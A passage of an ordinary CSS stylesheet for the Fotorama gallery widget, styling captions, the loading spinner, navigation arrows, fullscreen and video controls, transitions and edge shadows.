    border-bottom: 1px solid;
    border-color: rgba(0, 0, 0, .5)
}
.fotorama__caption a:hover {
    color: #333;
    border-color: rgba(51, 51, 51, .5)
}
.fotorama__wrap--rtl .fotorama__caption {
    left: auto;
    right: 0
}
.fotorama__wrap--no-captions .fotorama__caption,
.fotorama__wrap--video .fotorama__caption {
    display: none
}
.fotorama__caption__wrap {
    background-color: #fff;
    background-color: rgba(255, 255, 255, .9);
    padding: 5px 10px
}
@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@keyframes spinner {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.fotorama__wrap--css3 .fotorama__spinner {
    -webkit-animation: spinner 24s infinite linear;
    animation: spinner 24s infinite linear
}
.fotorama__wrap--css3 .fotorama__html,
.fotorama__wrap--css3 .fotorama__stage .fotorama__img {
    transition-property: opacity;
    transition-timing-function: linear;
    transition-duration: .3s
}
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img {
    -ms-filter: "alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0
}
.fotorama__select {
    cursor: auto
}
.fotorama__video {
    top: 32px;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    z-index: 10
}
@-moz-document url-prefix() {
    .fotorama__active {
        box-shadow: 0 0 0 transparent
    }
}
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-close,
.fotorama__video-play {
    position: absolute;
    z-index: 11;
    cursor: pointer
}
.fotorama__arr {
    position: absolute;
    width: 32px;
    height: 32px;
    top: 50%;
    margin-top: -16px
}
.fotorama__arr--prev {
    left: 2px;
    background-position: 0 0
}
.fotorama__arr--next {
    right: 2px;
    background-position: -32px 0
}
.fotorama__arr--disabled {
    pointer-events: none;
    cursor: default;
    *display: none;
    opacity: .1
}
.fotorama__fullscreen-icon {
    width: 32px;
    height: 32px;
    top: 2px;
    right: 2px;
    background-position: 0 -32px;
    z-index: 20
}
.fotorama__arr:focus,
.fotorama__fullscreen-icon:focus {
    border-radius: 50%
}
.fotorama--fullscreen .fotorama__fullscreen-icon {
    background-position: -32px -32px
}
.fotorama__video-play {
    width: 96px;
    height: 96px;
    left: 50%;
    top: 50%;
    margin-left: -48px;
    margin-top: -48px;
    background-position: 0 -64px;
    opacity: 0
}
.fotorama__wrap--css2 .fotorama__video-play,
.fotorama__wrap--video .fotorama__stage .fotorama__video-play {
    display: none
}
.fotorama__error .fotorama__video-play,
.fotorama__loaded .fotorama__video-play,
.fotorama__nav__frame .fotorama__video-play {
    opacity: 1;
    display: block
}
.fotorama__nav__frame .fotorama__video-play {
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
    background-position: -64px -32px
}
.fotorama__video-close {
    width: 32px;
    height: 32px;
    top: 0;
    right: 0;
    background-position: -64px 0;
    z-index: 20;
    opacity: 0
}
.fotorama__wrap--css2 .fotorama__video-close {
    display: none
}
.fotorama__wrap--css3 .fotorama__video-close {
    -webkit-transform: translate3d(32px, -32px, 0);
    transform: translate3d(32px, -32px, 0)
}
.fotorama__wrap--video .fotorama__video-close {
    display: block;
    opacity: 1
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
    opacity: 0
}
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
    opacity: 1
}
.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--video .fotorama__fullscreen-icon {
    opacity: 0!important
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
    display: none
}
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
    display: block
}
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon {
    display: none!important
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus) {
    -webkit-transform: translate3d(32px, -32px, 0);
    transform: translate3d(32px, -32px, 0)
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus) {
    -webkit-transform: translate3d(-48px, 0, 0);
    transform: translate3d(-48px, 0, 0)
}
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus) {
    -webkit-transform: translate3d(48px, 0, 0);
    transform: translate3d(48px, 0, 0)
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon {
    -webkit-transform: translate3d(32px, -32px, 0)!important;
    transform: translate3d(32px, -32px, 0)!important
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev {
    -webkit-transform: translate3d(-48px, 0, 0)!important;
    transform: translate3d(-48px, 0, 0)!important
}
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next {
    -webkit-transform: translate3d(48px, 0, 0)!important;
    transform: translate3d(48px, 0, 0)!important
}
.fotorama__wrap--css3 .fotorama__arr:not(:focus),
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),
.fotorama__wrap--css3 .fotorama__video-close:not(:focus),
.fotorama__wrap--css3 .fotorama__video-play:not(:focus) {
    transition-property: -webkit-transform, opacity, background;
    transition-property: transform, opacity, background;
    transition-duration: .3s
}
.fotorama__nav:after,
.fotorama__nav:before,
.fotorama__stage:after,
.fotorama__stage:before {
    content: "";
    display: block;
    position: absolute;
    text-decoration: none;
    top: 0;
    bottom: 0;
    width: 10px;
    height: auto;
    z-index: 10;
    pointer-events: none;
    background-repeat: no-repeat;
    background-size: 1px 100%, 5px 100%
}
.fotorama__nav:before,
.fotorama__stage:before {
    background-image: linear-gradient(transparent, rgba(0, 0, 0, .2) 25%, rgba(0, 0, 0, .3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, .4), transparent);
    background-position: 0 0, 0 0;
    left: -10px
}
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__stage.fotorama__shadows--left:before {
    left: 0
}
.fotorama__nav:after,
.fotorama__stage:after {
    background-image: linear-gradient(transparent, rgba(0, 0, 0, .2) 25%, rgba(0, 0, 0, .3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, .4), transparent);
    background-position: 100% 0, 100% 0;
    right: -10px
}
.fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--right:after {
    right: 0
}
.fotorama--fullscreen .fotorama__nav:after,
.fotorama--fullscreen .fotorama__nav:before,
.fotorama--fullscreen .fotorama__stage:after,
.fotorama--fullscreen .fotorama__stage:before,
.fotorama__wrap--fade .fotorama__stage:after,
.fotorama__wrap--fade .fotorama__stage:before,
.fotorama__wrap--no-shadows .fotorama__nav:after,
.fotorama__wrap--no-shadows .fotorama__nav:before,
.fotorama__wrap--no-shadows .fotorama__stage:after,
.fotorama__wrap--no-shadows .fotorama__stage:before {
    display: none
}